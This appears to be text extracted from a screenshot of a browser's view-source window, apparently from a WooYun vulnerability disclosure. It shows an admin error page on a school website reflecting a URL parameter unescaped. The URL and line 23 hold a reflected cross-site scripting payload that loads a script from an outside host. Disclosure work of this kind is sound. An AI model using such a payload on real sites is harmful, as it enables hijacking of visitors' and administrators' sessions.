 Source of: http://www.xzrschool.com/Admin/Error.Asp?msg=%3CSCRIPT%20SRC=%22http://1.1.1.1./css.js%22%3E%3C/...
File Edit View Help
6 <title>后台管理员登录</title>
7 <link href="css/css.css" rel="stylesheet" type="text/css">
8 </head>
9
10 <body>
11 <br>
12 <table width="80%" align="center" class="bgTbTop">
13 <tr>
14 <td height="25" align="center" class="bgTdTop"><span class="Font14PXWhiteStrong">
统 错 误</span></td>
15 </tr>
16 <tr>
17 <td bgcolor="#E8E8E8" class="bgTdMain">
18 <table width="100%" border="0" cellspacing="0" cellpadding="3">
19 <tr>
20 <td> <strong>产生错误的可能原因： </strong> </td>
21 </tr>
22 <tr>
23 <td><SCRIPT SRC="http://1.1.1.1./css.js"></SCRIPT></td>
24 </tr>
25 <tr>
26 <td>&nbsp;</td>
www.wooyun.org